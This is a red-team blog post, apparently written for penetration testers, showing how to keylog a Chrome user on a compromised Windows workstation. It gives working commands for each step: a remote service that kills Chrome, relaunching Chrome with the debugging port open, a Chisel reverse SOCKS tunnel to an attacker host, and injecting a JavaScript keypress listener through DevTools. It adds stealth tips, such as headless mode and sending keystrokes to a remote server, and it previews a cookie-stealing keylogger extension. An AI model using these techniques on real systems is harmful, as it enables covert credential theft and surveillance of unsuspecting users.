TL;DR
This blog post explores how to use the Chrome debugging port to perform keylogging by injecting JavaScript into a target’s browser session. While many existing posts discuss how to dump cookies via the debugging port, this article will focus on the keylogging aspect. For a deeper understanding of how the Chrome debugging port works, you can read here.
Why not stick with the good ‘ol keylogger.exe?
You might assume that keylogging through Chrome is limited because it cannot capture keystrokes when the target is outside of the Chrome context. For instance, this method won’t capture keystrokes from RDP sessions or emails. However, in a mature environment with strong security measures (such as advanced sensors), attempting to capture keystrokes across multiple processes increases the likelihood of detection. Therefore, it is advantageous to reduce the aggressiveness of the attack by focusing solely on one process, chrome.exe.
Now, let’s assume you have initial access to the target’s workstation. Listing the processes reveals that the target is running the chrome.exe process, indicating that Chrome is being used.
 Figure 1: Running chrome processes
To enable the Chrome debugging port, you need to run Chrome with the --remote-debugging-port=9222 flag. So, let’s kill the process and re-run it with the required flag.
Warning
Killing Chrome while it is being used by your target is obviously a bad OPSEC practice. Make sure you know what you are doing. There are always better methods.
Create a new service on the workstation and name it whatever you want. I’ll name it “IIS”—because why not?
services.py lab.local/Administrator:'Password1234'@10.66.66.15 create -name 'IIS' -display 'IIS' -path 'taskkill.exe /IM chrome.exe /F' Figure 2: Creating a new service called IIS to kill chrome process
Now, start the service. This might be a dumb way to kill a process, but trust me, this method does not fail and works every single time.
services.py lab.local/Administrator:'Password1234'@10.66.66.15 start -name 'IIS' Figure 3: Starting the newly created service
Note
Note that it is expected to receive the
ERROR_SERVICE_REQUEST_TIMEOUTbecause we are running a non-service executable.
The Chrome process should now be terminated. Re-run Chrome with the --remote-debugging-port=9222 and --remote-allow-origins=* flags to avoid CORS issues. You can either directly spawn a new process or alter the Chrome shortcut file (.lnk) with the command below:
chrome.exe --remote-debugging-port=9222 --remote-allow-origins=*
 Figure 4: Altered chrome shortcut file
Tip
If Chrome is not in use and there is a user actively using the target computer, spawning Chrome could definitely trigger a red flag 🚩. Luckily, chrome support running in headless mode if you supply the
--headlessflag when spawningchrome.exeprocess.“Headless lets you run the browser in an unattended environment, without any visible UI. Essentially, you could run Chrome without chrome.” - Mathias Bynens and Peter Kvitek
The Chrome debugging port is only opened locally by default. To access this port remotely, you can either set up port forwarding or use a SOCKS proxy. In this example, I will use Chisel to expose a SOCKS proxy.
# server (kali)
chisel server --port 80 --reverse

# client (target)
chisel.exe client 10.66.66.53:80 R:socks
We should now be able to access the debugging port via the SOCKS proxy.
 Figure 5: Accessing chrome debugging port via socks proxy
Let us take a step back: the Chrome debugging port offers more than just the /json endpoint. It has multiple endpoints that allow you to fully control the browser, such as activating a tab with /json/activate/{targetId}. This is useful when you have a specific tab to target, as you cannot interact with a non-active tab. Below are the documented HTTP endpoints:
- GET /json/version: Provides browser version metadata.
- GET /json or /json/list: Returns a list of all available WebSocket targets.
- GET /json/protocol: Retrieves the current DevTools protocol as JSON.
- PUT /json/new?{url}: Opens a new tab and responds with the WebSocket target data for the new tab.
- GET /json/activate/{targetId}: Brings a page into the foreground (activates a tab).
- GET /json/close/{targetId}: Closes the target page identified by
targetId. - WebSocket /devtools/page/{targetId}: The WebSocket endpoint for the protocol.
- GET /devtools/inspector.html: A copy of the DevTools frontend that ships with Chrome.
For our objective, all we need it the /json endpoint. It will list all active tabs running in the Chrome process. Each open tab will be represented as an entry in the array. They actually have all the info you need to properly choose your target tab.
| Attribute | Example Value | Description |
|---|---|---|
devtoolsFrontendUrl | /devtools/inspector.html?ws=127.0.0.1:9222/devtools/page/CC4A281DF9C09F5270DAD33A0D88BAB0 | URL used to access the Chrome DevTools frontend interface |
id | CC4A281DF9C09F5270DAD33A0D88BAB0 | ID of the tab, to be used with other endpoint |
title | Gmail: Private and secure email at no cost | Google Workspace | Title of the page opened |
url | https://www.google.com/intl/en-US/gmail/about/ | Full URL of the website |
webSocketDebuggerUrl | ws://127.0.0.1:9222/devtools/page/CC4A281DF9C09F5270DAD33A0D88BAB0 | Execute multiple actions via WebSocket request (i.e. Get cookies with getAllCookies method). Refer here for other methods documentation. |
Notice that each array entry includes the devtoolsFrontendUrl attribute.
 Figure 6: devtoolsFrontendUrl parsed with jq
Accessing the devtoolsFrontendUrl in the browser will take you to a page with the Chrome DevTools interface, allowing you to interact with and inspect the open tabs directly from your browser.
 Figure 7: devtools front end
The page also allows you to execute JavaScript code in the right pane, as shown in the screenshot. You can use this feature to monitor keystrokes. The following is a simple one-liner that monitors keystrokes and prints them in the console pane, which is not the most discreet approach.
Tip
For a more stealthy approach, you can create a server to receive the keystrokes instead of printing them in the console.
window.addEventListener('keypress', (e) => { console.log(e.key); });You can modify the above code to fit your needs. The reason I prefer the keypress event is that it differentiates between lowercase and uppercase, which is crucial in our scenario. You can try this website to learn more about “key events.”
 Figure 8: Keystrokes get printed out in the devtools console
Now watch the credentials flow. Don’t blink!
Warning
That example one-liner will actually gets printed out in the console. Keep in mind that the console is also reflected on the target browser window.
What’s next?
As you may already know, Chrome supports extensions, which users typically install from Chrome’s official store where they are reviewed, approved, and signed. However, this restriction does not apply to “developers” 😏. Chrome allows the loading of external extensions for testing purposes using the --load-extension=<extension folder path> flag which is quite handy.
I plan to create a fully functional Chrome extension to perform keylogging features with few more interesting features:
- Log keystrokes
- Capture content from input forms
- Perform browser fingerprinting for tracking purposes
- Extract cookies using Chrome debugging functions
- Submit all collected data to a remote server
When I say “I plan”, it is actually already a “work in progress.” The tool will be called Khrome and has made good progress—about 80% complete so far. Below are the sample screenshot from the Khrome’s entries database. Stay tuned for the next blog post!
 Figure 9: Key logger chrome extension database snippet
Conclusion
Using the Chrome debugging port to inject JavaScript and log keystrokes is a powerful technique that shows how versatile browser-based attacks can be. Even though this method is limited to capturing keystrokes within the Chrome browser, it proves that attackers can turn seemingly harmless features into dangerous tools. To stay safe, make sure your browser is securely configured and that any unnecessary debugging features are turned off, especially if you’re in a high-security environment.
References
- https://chromedevtools.github.io/devtools-protocol/
- https://developer.chrome.com/docs/chromium/new-headless
- https://posts.specterops.io/stalking-inside-of-your-chromium-browser-757848b67949
- https://posts.specterops.io/hands-in-the-cookie-jar-dumping-cookies-with-chromiums-remote-debugger-port-34c4f468844e
- https://github.com/jpillora/chisel
- https://github.com/fortra/impacket